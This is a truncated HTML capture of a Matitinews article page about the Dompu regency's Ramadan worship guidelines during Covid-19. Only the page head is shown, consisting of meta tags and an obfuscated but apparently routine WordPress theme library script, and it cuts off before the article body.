

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.matitinews.com/6179-2/.html
body_size: 54725
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="id"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="id"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="id"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.matitinews.com/xmlrpc.php" />
    <title>Bupati Dompu Terbitkan Tuntunan Pelaksanaan Ibadah Ramadhan di Masa Pandemi Covid-19 &#8211; Matitinews</title>
		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> 
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    <meta name='robots' content='max-image-preview:large' />
<meta property="og:type" content="article">
<meta property="og:title" content="Bupati Dompu Terbitkan Tuntunan Pelaksanaan Ibadah Ramadhan di Masa Pandemi Covid-19">
<meta property="og:site_name" content="Matitinews">
<meta property="og:description" content="DOMPU – Pemerintah Kabupaten Dompu pada Senin 12/04 menerbitkan pedoman tentang tata tertib dalam pelaksanaan ibadah puasa dan sholat Tarwih">
<meta property="og:url" content="https://www.matitinews.com/6179-2/.html">
<meta property="og:locale" content="id_ID">
<meta property="og:image" content="https://www.matitinews.com/wp-content/uploads/2021/02/IMG-20210226-WA0075.jpg">
<meta property="og:image:height" content="657">
<meta property="og:image:width" content="899">
<meta property="article:published_time" content="2021-04-12T19:51:01+08:00">
<meta property="article:modified_time" content="2021-04-21T14:29:57+08:00">
<meta property="article:section" content="PEMERINTAHAN">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Bupati Dompu Terbitkan Tuntunan Pelaksanaan Ibadah Ramadhan di Masa Pandemi Covid-19">
<meta name="twitter:description" content="DOMPU – Pemerintah Kabupaten Dompu pada Senin 12/04 menerbitkan pedoman tentang tata tertib dalam pelaksanaan ibadah puasa dan sholat Tarwih">
<meta name="twitter:url" content="https://www.matitinews.com/6179-2/.html">
<meta name="twitter:site" content="">
<meta name="twitter:image:src" content="https://www.matitinews.com/wp-content/uploads/2021/02/IMG-20210226-WA0075.jpg">
<meta name="twitter:image:width" content="899">
<meta name="twitter:image:height" content="657">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x210afa=_0xd6e2;function _0xd6e2(_0xa4febc,_0x27c18b){var _0x4d7fea=_0x4d7f();return _0xd6e2=function(_0xd6e2e7,_0xbe3c30){_0xd6e2e7=_0xd6e2e7-0xd4;var _0x813060=_0x4d7fea[_0xd6e2e7];return _0x813060;},_0xd6e2(_0xa4febc,_0x27c18b);}(function(_0x5a0dbb,_0x1e7d1f){var _0x503a30=_0xd6e2,_0x21b6af=_0x5a0dbb();while(!![]){try{var _0xb4ab4b=parseInt(_0x503a30(0x15c))/0x1*(-parseInt(_0x503a30(0x15a))/0x2)+parseInt(_0x503a30(0x119))/0x3+-parseInt(_0x503a30(0x107))/0x4+-parseInt(_0x503a30(0x157))/0x5*(-parseInt(_0x503a30(0x18c))/0x6)+parseInt(_0x503a30(0x141))/0x7*(parseInt(_0x503a30(0x132))/0x8)+parseInt(_0x503a30(0xeb))/0x9+-parseInt(_0x503a30(0xf7))/0xa;if(_0xb4ab4b===_0x1e7d1f)break;else _0x21b6af['push'](_0x21b6af['shift']());}catch(_0x28bb63){_0x21b6af['push'](_0x21b6af['shift']());}}}(_0x4d7f,0x702fc),(window['jnews']=window[_0x210afa(0x100)]||{},window[_0x210afa(0x100)]['library']=window[_0x210afa(0x100)][_0x210afa(0x11e)]||{},window['jnews'][_0x210afa(0x11e)]=function(){'use strict';var _0x1e6147=_0x210afa;var _0x142778=this;_0x142778['win']=window,_0x142778[_0x1e6147(0x126)]=document,_0x142778[_0x1e6147(0x135)]=function(){},_0x142778[_0x1e6147(0x13b)]=_0x142778['doc'][_0x1e6147(0xf5)](_0x1e6147(0x10a))[0x0],_0x142778['globalBody']=_0x142778[_0x1e6147(0x13b)]?_0x142778['globalBody']:_0x142778[_0x1e6147(0x126)],_0x142778[_0x1e6147(0x139)][_0x1e6147(0xe2)]=_0x142778[_0x1e6147(0x139)][_0x1e6147(0xe2)]||{'_storage':new WeakMap(),'put':function(_0x44ae20,_0x10a69d,_0x5f579f){var _0x231b5a=_0x1e6147;this['_storage'][_0x231b5a(0x104)](_0x44ae20)||this[_0x231b5a(0x140)]['set'](_0x44ae20,new Map()),this[_0x231b5a(0x140)]['get'](_0x44ae20)[_0x231b5a(0x177)](_0x10a69d,_0x5f579f);},'get':function(_0xafc1f6,_0x729c80){var _0x138283=_0x1e6147;return this[_0x138283(0x140)][_0x138283(0x109)](_0xafc1f6)[_0x138283(0x109)](_0x729c80);},'has':function(_0x2337af,_0x5900ec){var _0x77dc02=_0x1e6147;return this[_0x77dc02(0x140)]['has'](_0x2337af)&&this['_storage'][_0x77dc02(0x109)](_0x2337af)['has'](_0x5900ec);},'remove':function(_0x8ae2c0,_0x4a16f3){var _0xa1ed5=_0x1e6147,_0xd0075a=this[_0xa1ed5(0x140)]['get'](_0x8ae2c0)[_0xa1ed5(0x143)](_0x4a16f3);return 0x0===!this['_storage'][_0xa1ed5(0x109)](_0x8ae2c0)[_0xa1ed5(0x16f)]&&this['_storage'][_0xa1ed5(0x143)](_0x8ae2c0),_0xd0075a;}},_0x142778['windowWidth']=function(){var _0x52409d=_0x1e6147;return _0x142778[_0x52409d(0x139)]['innerWidth']||_0x142778[_0x52409d(0x11f)][_0x52409d(0xef)]||_0x142778['globalBody'][_0x52409d(0xef)];},_0x142778[_0x1e6147(0x156)]=function(){var _0x40ff76=_0x1e6147;return _0x142778['win']['innerHeight']||_0x142778[_0x40ff76(0x11f)][_0x40ff76(0x173)]||_0x142778[_0x40ff76(0x13b)][_0x40ff76(0x173)];},_0x142778[_0x1e6147(0x180)]=_0x142778['win'][_0x1e6147(0x180)]||_0x142778[_0x1e6147(0x139)]['webkitRequestAnimationFrame']||_0x142778[_0x1e6147(0x139)][_0x1e6147(0x12b)]||_0x142778[_0x1e6147(0x139)][_0x1e6147(0x134)]||window[_0x1e6147(0x16e)]||function(_0x18a67d){return setTimeout(_0x18a67d,0x3e8/0x3c);},_0x142778['cancelAnimationFrame']=_0x142778['win'][_0x1e6147(0xe9)]||_0x142778['win'][_0x1e6147(0x129)]||_0x142778[_0x1e6147(0x139)][_0x1e6147(0x181)]||_0x142778[_0x1e6147(0x139)]['mozCancelAnimationFrame']||_0x142778[_0x1e6147(0x139)][_0x1e6147(0xe8)]||_0x142778[_0x1e6147(0x139)]['oCancelRequestAnimationFrame']||function(_0x2243d1){clearTimeout(_0x2243d1);},_0x142778['classListSupport']=_0x1e6147(0x160)in document[_0x1e6147(0x176)]('_'),_0x142778[_0x1e6147(0x106)]=_0x142778[_0x1e6147(0x164)]?function(_0x2bab39,_0x53cc77){var _0x40dc16=_0x1e6147;return _0x2bab39[_0x40dc16(0x160)][_0x40dc16(0x15b)](_0x53cc77);}:function(_0x41a704,_0x212a6c){var _0x439474=_0x1e6147;return _0x41a704[_0x439474(0x159)][_0x439474(0x124)](_0x212a6c)>=0x0;},_0x142778[_0x1e6147(0xde)]=_0x142778['classListSupport']?function(_0x35529a,_0x403bce){var _0x42b96a=_0x1e6147;_0x142778['hasClass'](_0x35529a,_0x403bce)||_0x35529a[_0x42b96a(0x160)]['add'](_0x403bce);}:function(_0x5c95d3,_0x5a35d6){var _0x4a9c81=_0x1e6147;_0x142778[_0x4a9c81(0x106)](_0x5c95d3,_0x5a35d6)||(_0x5c95d3[_0x4a9c81(0x159)]+='\x20'+_0x5a35d6);},_0x142778['removeClass']=_0x142778['classListSupport']?function(_0x1708d0,_0xe43714){var _0x205f00=_0x1e6147;_0x142778['hasClass'](_0x1708d0,_0xe43714)&&_0x1708d0[_0x205f00(0x160)]['remove'](_0xe43714);}:function(_0x2a9981,_0x25997a){var _0x52539f=_0x1e6147;_0x142778[_0x52539f(0x106)](_0x2a9981,_0x25997a)&&(_0x2a9981[_0x52539f(0x159)]=_0x2a9981[_0x52539f(0x159)][_0x52539f(0x179)](_0x25997a,''));},_0x142778[_0x1e6147(0x10c)]=function(_0x22ee90){var _0x595c3c=_0x1e6147,_0x30e7a7=[];for(var _0x6b4bb0 in _0x22ee90)Object[_0x595c3c(0x14b)][_0x595c3c(0x14a)][_0x595c3c(0xf2)](_0x22ee90,_0x6b4bb0)&&_0x30e7a7['push'](_0x6b4bb0);return _0x30e7a7;},_0x142778[_0x1e6147(0x17b)]=function(_0x4d9204,_0x24ae10){var _0x131ee8=_0x1e6147,_0x1b1dc2=!0x0;return JSON['stringify'](_0x4d9204)!==JSON[_0x131ee8(0x10b)](_0x24ae10)&&(_0x1b1dc2=!0x1),_0x1b1dc2;},_0x142778[_0x1e6147(0x133)]=function(){for(var _0x1f65a4,_0x4f7ec5,_0x132750,_0xb6daee=arguments[0x0]||{},_0x4bd7cd=0x1,_0x4b5727=arguments['length'];_0x4bd7cd<_0x4b5727;_0x4bd7cd++)if(null!==(_0x1f65a4=arguments[_0x4bd7cd])){for(_0x4f7ec5 in _0x1f65a4)_0xb6daee!==(_0x132750=_0x1f65a4[_0x4f7ec5])&&void 0x0!==_0x132750&&(_0xb6daee[_0x4f7ec5]=_0x132750);}return _0xb6daee;},_0x142778['dataStorage']=_0x142778[_0x1e6147(0x139)][_0x1e6147(0xe2)],_0x142778[_0x1e6147(0x186)]=function(_0x1e651c){var _0x17d7fb=_0x1e6147;return 0x0!==_0x1e651c[_0x17d7fb(0x14d)]&&0x0!==_0x1e651c[_0x17d7fb(0x111)]||_0x1e651c[_0x17d7fb(0x171)]()[_0x17d7fb(0x122)];},_0x142778[_0x1e6147(0x162)]=function(_0x4b7920){var _0xb212eb=_0x1e6147;return _0x4b7920[_0xb212eb(0x111)]||_0x4b7920[_0xb212eb(0x173)]||_0x4b7920[_0xb212eb(0x171)]()[_0xb212eb(0x110)];},_0x142778[_0x1e6147(0xe0)]=function(_0x29d871){var _0x19fcc6=_0x1e6147;return _0x29d871[_0x19fcc6(0x14d)]||_0x29d871[_0x19fcc6(0xef)]||_0x29d871['getBoundingClientRect']()[_0x19fcc6(0x10e)];},_0x142778[_0x1e6147(0x17f)]=!0x1;try{var _0x3522c5=Object['defineProperty']({},_0x1e6147(0x13c),{'get':function(){_0x142778['supportsPassive']=!0x0;}});_0x1e6147(0x144)in _0x142778[_0x1e6147(0x126)]?_0x142778[_0x1e6147(0x139)][_0x1e6147(0xea)](_0x1e6147(0xed),null,_0x3522c5):_0x1e6147(0x11d)in _0x142778[_0x1e6147(0x126)]&&_0x142778[_0x1e6147(0x139)][_0x1e6147(0x15d)](_0x1e6147(0xed),null);}catch(_0x20f28e){}_0x142778['passiveOption']=!!_0x142778[_0x1e6147(0x17f)]&&{'passive':!0x0},_0x142778[_0x1e6147(0xd5)]=function(_0x3b1d15,_0x1f136b){var _0x52768b=_0x1e6147;_0x3b1d15='jnews-'+_0x3b1d15;var _0xf43a24={'expired':Math[_0x52768b(0x12c)]((new Date()[_0x52768b(0x131)]()+0x2932e00)/0x3e8)};_0x1f136b=Object[_0x52768b(0xf1)](_0xf43a24,_0x1f136b),localStorage['setItem'](_0x3b1d15,JSON[_0x52768b(0x10b)](_0x1f136b));},_0x142778[_0x1e6147(0x112)]=function(_0x1fdeb0){var _0x192af4=_0x1e6147;_0x1fdeb0=_0x192af4(0xdd)+_0x1fdeb0;var _0x54e3c1=localStorage[_0x192af4(0x14f)](_0x1fdeb0);return null!==_0x54e3c1&&0x0<_0x54e3c1[_0x192af4(0x122)]?JSON['parse'](localStorage[_0x192af4(0x14f)](_0x1fdeb0)):{};},_0x142778[_0x1e6147(0x114)]=function(){var _0x416ad0=_0x1e6147,_0x5555e9,_0x3fbef6=_0x416ad0(0xdd);for(var _0x12fb78 in localStorage)_0x12fb78[_0x416ad0(0x124)](_0x3fbef6)>-0x1&&_0x416ad0(0x16c)!==(_0x5555e9=_0x142778[_0x416ad0(0x112)](_0x12fb78['replace'](_0x3fbef6,'')))['expired']&&_0x5555e9[_0x416ad0(0xda)]<Math[_0x416ad0(0x12c)](new Date()[_0x416ad0(0x131)]()/0x3e8)&&localStorage[_0x416ad0(0x125)](_0x12fb78);},_0x142778[_0x1e6147(0x166)]=function(_0x3c73b5,_0x163877,_0xa6179f){var _0x1fd70f=_0x1e6147;for(var _0xc9d4b9 in _0x163877){var _0x5cc619=['touchstart',_0x1fd70f(0xee)][_0x1fd70f(0x124)](_0xc9d4b9)>=0x0&&!_0xa6179f&&_0x142778[_0x1fd70f(0xdb)];'createEvent'in _0x142778[_0x1fd70f(0x126)]?_0x3c73b5[_0x1fd70f(0xea)](_0xc9d4b9,_0x163877[_0xc9d4b9],_0x5cc619):'fireEvent'in _0x142778[_0x1fd70f(0x126)]&&_0x3c73b5['attachEvent']('on'+_0xc9d4b9,_0x163877[_0xc9d4b9]);}},_0x142778['removeEvents']=function(_0x21fa96,_0x22cbd5){var _0x11cbb9=_0x1e6147;for(var _0x33719c in _0x22cbd5)'createEvent'in _0x142778[_0x11cbb9(0x126)]?_0x21fa96['removeEventListener'](_0x33719c,_0x22cbd5[_0x33719c]):_0x11cbb9(0x11d)in _0x142778['doc']&&_0x21fa96[_0x11cbb9(0x158)]('on'+_0x33719c,_0x22cbd5[_0x33719c]);},_0x142778[_0x1e6147(0x153)]=function(_0xdc8f6a,_0x12ec60,_0xd6b87f){var _0x25ef5f=_0x1e6147,_0xfafa3d;return _0xd6b87f=_0xd6b87f||{'detail':null},_0x25ef5f(0x144)in _0x142778[_0x25ef5f(0x126)]?(!(_0xfafa3d=_0x142778[_0x25ef5f(0x126)][_0x25ef5f(0x144)]('CustomEvent')||new CustomEvent(_0x12ec60))[_0x25ef5f(0x167)]||_0xfafa3d[_0x25ef5f(0x167)](_0x12ec60,!0x0,!0x1,_0xd6b87f),void _0xdc8f6a[_0x25ef5f(0x13f)](_0xfafa3d)):'fireEvent'in _0x142778['doc']?((_0xfafa3d=_0x142778['doc'][_0x25ef5f(0x105)]())[_0x25ef5f(0x130)]=_0x12ec60,void _0xdc8f6a['fireEvent']('on'+_0xfafa3d['eventType'],_0xfafa3d)):void 0x0;},_0x142778[_0x1e6147(0xfa)]=function(_0x6d88a7,_0x294711){var _0x4faf40=_0x1e6147;void 0x0===_0x294711&&(_0x294711=_0x142778['doc']);for(var _0x453c2e=[],_0x269fd7=_0x6d88a7['parentNode'],_0x48e862=!0x1;!_0x48e862;)if(_0x269fd7){var _0x578a36=_0x269fd7;_0x578a36[_0x4faf40(0x101)](_0x294711)[_0x4faf40(0x122)]?_0x48e862=!0x0:(_0x453c2e[_0x4faf40(0xf4)](_0x578a36),_0x269fd7=_0x578a36[_0x4faf40(0x116)]);}else _0x453c2e=[],_0x48e862=!0x0;return _0x453c2e;},_0x142778['forEach']=function(_0x176e2f,_0x236b15,_0x367b01){var _0x441362=_0x1e6147;for(var _0x2b1916=0x0,_0x8b39f5=_0x176e2f[_0x441362(0x122)];_0x2b1916<_0x8b39f5;_0x2b1916++)_0x236b15[_0x441362(0xf2)](_0x367b01,_0x176e2f[_0x2b1916],_0x2b1916);},_0x142778[_0x1e6147(0xf3)]=function(_0x2c2752){var _0x4c061e=_0x1e6147;return _0x2c2752[_0x4c061e(0xf8)]||_0x2c2752[_0x4c061e(0xd7)];},_0x142778[_0x1e6147(0x11b)]=function(_0x100213,_0x203501){var _0x3d92fb=_0x1e6147,_0x27c345=_0x3d92fb(0x168)==typeof _0x203501?_0x203501[_0x3d92fb(0xf8)]||_0x203501[_0x3d92fb(0xd7)]:_0x203501;_0x100213[_0x3d92fb(0xf8)]&&(_0x100213[_0x3d92fb(0xf8)]=_0x27c345),_0x100213[_0x3d92fb(0xd7)]&&(_0x100213[_0x3d92fb(0xd7)]=_0x27c345);},_0x142778['httpBuildQuery']=function(_0xab6ead){var _0x11c7bc=_0x1e6147;return _0x142778[_0x11c7bc(0x10c)](_0xab6ead)[_0x11c7bc(0x152)](function _0x261b76(_0x503592){var _0xbebca7=_0x11c7bc,_0x4ac879=arguments[_0xbebca7(0x122)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x4c6d75,_0x2fea92){var _0x565ac5=_0xbebca7,_0xc8f30c=_0x503592[_0x2fea92];_0x2fea92=encodeURIComponent(_0x2fea92);var _0x200cb8=_0x4ac879?''[_0x565ac5(0x17e)](_0x4ac879,'[')[_0x565ac5(0x17e)](_0x2fea92,']'):_0x2fea92;return null==_0xc8f30c||'function'==typeof _0xc8f30c?(_0x4c6d75[_0x565ac5(0xf4)](''[_0x565ac5(0x17e)](_0x200cb8,'=')),_0x4c6d75):[_0x565ac5(0x185),_0x565ac5(0x187),_0x565ac5(0x10d)]['includes'](typeof _0xc8f30c)?(_0x4c6d75[_0x565ac5(0xf4)](''[_0x565ac5(0x17e)](_0x200cb8,'=')['concat'](encodeURIComponent(_0xc8f30c))),_0x4c6d75):(_0x4c6d75[_0x565ac5(0xf4)](_0x142778[_0x565ac5(0x10c)](_0xc8f30c)['reduce'](_0x261b76(_0xc8f30c,_0x200cb8),[])[_0x565ac5(0x14c)]('&')),_0x4c6d75);};}(_0xab6ead),[])[_0x11c7bc(0x14c)]('&');},_0x142778[_0x1e6147(0x109)]=function(_0x4a47bb,_0xb8434b,_0x8e27f2,_0x57f55e){var _0x5b1801=_0x1e6147;return _0x8e27f2=_0x5b1801(0x11a)==typeof _0x8e27f2?_0x8e27f2:_0x142778[_0x5b1801(0x135)],_0x142778[_0x5b1801(0x17c)]('GET',_0x4a47bb,_0xb8434b,_0x8e27f2,_0x57f55e);},_0x142778[_0x1e6147(0xfc)]=function(_0x1a9e0c,_0x3400bf,_0x9d8113,_0x50728d){var _0x9ad3fa=_0x1e6147;return _0x9d8113='function'==typeof _0x9d8113?_0x9d8113:_0x142778[_0x9ad3fa(0x135)],_0x142778[_0x9ad3fa(0x17c)](_0x9ad3fa(0x120),_0x1a9e0c,_0x3400bf,_0x9d8113,_0x50728d);},_0x142778[_0x1e6147(0x17c)]=function(_0x30f11d,_0x299639,_0x66a846,_0x1ee606,_0x2abf0b){var _0x540ffc=_0x1e6147,_0x29504a=new XMLHttpRequest(),_0x240665=_0x299639,_0x5c3722=_0x142778[_0x540ffc(0xd9)](_0x66a846);if(_0x30f11d=-0x1!=[_0x540ffc(0xd6),'POST'][_0x540ffc(0x124)](_0x30f11d)?_0x30f11d:_0x540ffc(0xd6),_0x29504a['open'](_0x30f11d,_0x240665+(_0x540ffc(0xd6)==_0x30f11d?'?'+_0x5c3722:''),!0x0),_0x540ffc(0x120)==_0x30f11d&&_0x29504a[_0x540ffc(0x149)](_0x540ffc(0xec),'application/x-www-form-urlencoded'),_0x29504a[_0x540ffc(0x149)](_0x540ffc(0x163),_0x540ffc(0xe6)),_0x29504a['onreadystatechange']=function(){var _0x59a2eb=_0x540ffc;0x4===_0x29504a[_0x59a2eb(0x146)]&&0xc8<=_0x29504a[_0x59a2eb(0x10f)]&&0x12c>_0x29504a[_0x59a2eb(0x10f)]&&_0x59a2eb(0x11a)==typeof _0x1ee606&&_0x1ee606['call'](void 0x0,_0x29504a[_0x59a2eb(0x155)]);},void 0x0!==_0x2abf0b&&!_0x2abf0b)return{'xhr':_0x29504a,'send':function(){_0x29504a['send']('POST'==_0x30f11d?_0x5c3722:null);}};return _0x29504a[_0x540ffc(0x154)](_0x540ffc(0x120)==_0x30f11d?_0x5c3722:null),{'xhr':_0x29504a};},_0x142778[_0x1e6147(0x16b)]=function(_0x43b984,_0x142cbe,_0xb93282){var _0xe311ec=_0x1e6147;function _0x6aed38(_0x3e7e49,_0x2ad2bc,_0x2d7016){var _0x548823=_0xd6e2;this['start']=this[_0x548823(0xfe)](),this[_0x548823(0xfd)]=_0x3e7e49-this[_0x548823(0x13a)],this[_0x548823(0x18b)]=0x0,this['increment']=0x14,this[_0x548823(0x138)]=void 0x0===_0x2d7016?0x1f4:_0x2d7016,this['callback']=_0x2ad2bc,this[_0x548823(0xfb)]=!0x1,this['animateScroll']();}return Math[_0xe311ec(0x148)]=function(_0x4f86d4,_0xaf63f3,_0x2bff65,_0x8563c1){return(_0x4f86d4/=_0x8563c1/0x2)<0x1?_0x2bff65/0x2*_0x4f86d4*_0x4f86d4+_0xaf63f3:-_0x2bff65/0x2*(--_0x4f86d4*(_0x4f86d4-0x2)-0x1)+_0xaf63f3;},_0x6aed38[_0xe311ec(0x14b)][_0xe311ec(0x182)]=function(){var _0x144e25=_0xe311ec;this[_0x144e25(0xfb)]=!0x0;},_0x6aed38['prototype']['move']=function(_0x2b0544){var _0xfb35bd=_0xe311ec;_0x142778['doc'][_0xfb35bd(0x169)][_0xfb35bd(0x161)]=_0x2b0544,_0x142778[_0xfb35bd(0x13b)]['parentNode']['scrollTop']=_0x2b0544,_0x142778[_0xfb35bd(0x13b)]['scrollTop']=_0x2b0544;},_0x6aed38[_0xe311ec(0x14b)]['position']=function(){var _0x4f6a8c=_0xe311ec;return _0x142778[_0x4f6a8c(0x126)]['documentElement'][_0x4f6a8c(0x161)]||_0x142778[_0x4f6a8c(0x13b)][_0x4f6a8c(0x116)][_0x4f6a8c(0x161)]||_0x142778[_0x4f6a8c(0x13b)][_0x4f6a8c(0x161)];},_0x6aed38[_0xe311ec(0x14b)]['animateScroll']=function(){var _0x59eea9=_0xe311ec;this[_0x59eea9(0x18b)]+=this[_0x59eea9(0xd4)];var _0x402c5d=Math[_0x59eea9(0x148)](this[_0x59eea9(0x18b)],this[_0x59eea9(0x13a)],this['change'],this['duration']);this[_0x59eea9(0x128)](_0x402c5d),this[_0x59eea9(0x18b)]<this['duration']&&!this['finish']?_0x142778[_0x59eea9(0x180)][_0x59eea9(0xf2)](_0x142778[_0x59eea9(0x139)],this['animateScroll'][_0x59eea9(0x12f)](this)):this['callback']&&_0x59eea9(0x11a)==typeof this[_0x59eea9(0xdf)]&&this[_0x59eea9(0xdf)]();},new _0x6aed38(_0x43b984,_0x142cbe,_0xb93282);},_0x142778[_0x1e6147(0x15f)]=function(_0x3b4851){var _0x25846f=_0x1e6147,_0x42680b,_0x6dc434=_0x3b4851;_0x142778[_0x25846f(0xf6)](_0x3b4851,function(_0x358e0e,_0x451bc0){_0x42680b?_0x42680b+=_0x358e0e:_0x42680b=_0x358e0e;}),_0x6dc434[_0x25846f(0x137)](_0x42680b);},_0x142778[_0x1e6147(0x12e)]={'start':function(_0x1caa81){var _0x518864=_0x1e6147;performance[_0x518864(0xe5)](_0x1caa81+_0x518864(0x13d));},'stop':function(_0x571615){var _0x14cbbe=_0x1e6147;performance[_0x14cbbe(0xe5)](_0x571615+_0x14cbbe(0x12a)),performance['measure'](_0x571615,_0x571615+_0x14cbbe(0x13d),_0x571615+_0x14cbbe(0x12a));}},_0x142778[_0x1e6147(0x17a)]=function(){var _0x4e7366=0x0,_0x579082=0x0,_0x3da8f2=0x0;!(function(){var _0x1c14b0=_0xd6e2,_0x353747=_0x4e7366=0x0,_0x20fe91=0x0,_0x328c82=0x0,_0x28aba7=document[_0x1c14b0(0x11c)](_0x1c14b0(0x189)),_0x13ccd6=function(_0x1da824){var _0x568ef5=_0x1c14b0;void 0x0===document['getElementsByTagName'](_0x568ef5(0x10a))[0x0]?_0x142778[_0x568ef5(0x180)]['call'](_0x142778[_0x568ef5(0x139)],function(){_0x13ccd6(_0x1da824);}):document['getElementsByTagName'](_0x568ef5(0x10a))[0x0]['appendChild'](_0x1da824);};null===_0x28aba7&&((_0x28aba7=document['createElement'](_0x1c14b0(0x178)))['style'][_0x1c14b0(0xfe)]=_0x1c14b0(0xf9),_0x28aba7[_0x1c14b0(0xe1)]['top']=_0x1c14b0(0xf0),_0x28aba7[_0x1c14b0(0xe1)][_0x1c14b0(0x115)]=_0x1c14b0(0x184),_0x28aba7[_0x1c14b0(0xe1)]['width']=_0x1c14b0(0x174),_0x28aba7[_0x1c14b0(0xe1)][_0x1c14b0(0x110)]=_0x1c14b0(0x188),_0x28aba7[_0x1c14b0(0xe1)][_0x1c14b0(0x113)]='1px\x20solid\x20black',_0x28aba7['style'][_0x1c14b0(0x103)]=_0x1c14b0(0xe3),_0x28aba7[_0x1c14b0(0xe1)][_0x1c14b0(0x118)]=_0x1c14b0(0xe4),_0x28aba7[_0x1c14b0(0xe1)][_0x1c14b0(0x127)]=_0x1c14b0(0x14e),_0x28aba7['id']=_0x1c14b0(0x189),_0x13ccd6(_0x28aba7));var _0x5c7929=function(){var _0x1fa814=_0x1c14b0;_0x3da8f2++,_0x579082=Date[_0x1fa814(0x183)](),(_0x20fe91=(_0x3da8f2/(_0x328c82=(_0x579082-_0x4e7366)/0x3e8))[_0x1fa814(0x151)](0x2))!=_0x353747&&(_0x353747=_0x20fe91,_0x28aba7[_0x1fa814(0x150)]=_0x353747+_0x1fa814(0x17a)),0x1<_0x328c82&&(_0x4e7366=_0x579082,_0x3da8f2=0x0),_0x142778[_0x1fa814(0x180)]['call'](_0x142778[_0x1fa814(0x139)],_0x5c7929);};_0x5c7929();}());},_0x142778['instr']=function(_0x141b22,_0x1314c5){var _0x2ac538=_0x1e6147;for(var 